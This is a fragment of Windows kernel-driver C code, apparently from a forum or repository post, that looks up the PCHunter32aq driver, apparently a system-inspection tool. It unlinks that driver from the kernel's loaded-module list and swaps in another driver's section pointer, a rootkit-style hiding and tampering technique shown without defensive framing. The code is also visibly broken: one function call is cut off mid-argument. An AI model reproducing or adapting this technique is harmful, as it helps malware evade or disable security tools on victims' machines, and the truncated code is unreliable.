 RtlInitUnicodeString(&unName, L"\\driver\\PCHunter32aq");
PDRIVER_OBJECT pFindObject = 0;
NTSTATUS st = ObReferenceObjectByName(&unName, OBJ_CASE_INSENSITIVE, NULL, NULL, *IoDriverObjectType, KernelMode, NULL,
if (NT_SUCCESS(st))
{
PKLDR_DATA_TABLE_ENTRY tableEntry = (PKLDR_DATA_TABLE_ENTRY)pFindObject->DriverSection;
RemoveEntryList(&tableEntry->InLoadOrderLinks);
pFindObject->DriverSection = pDriver->DriverSection;
// HANDLE hThread = NULL;
// st = PsCreateSystemThread(&hThread, THREAD_ALL_ACCESS, NULL, NULL, NULL, threadWork, pFindObject);
//
// if (NT_SUCCESS(st))
// {
//     ZwClose(hThread);
// }
}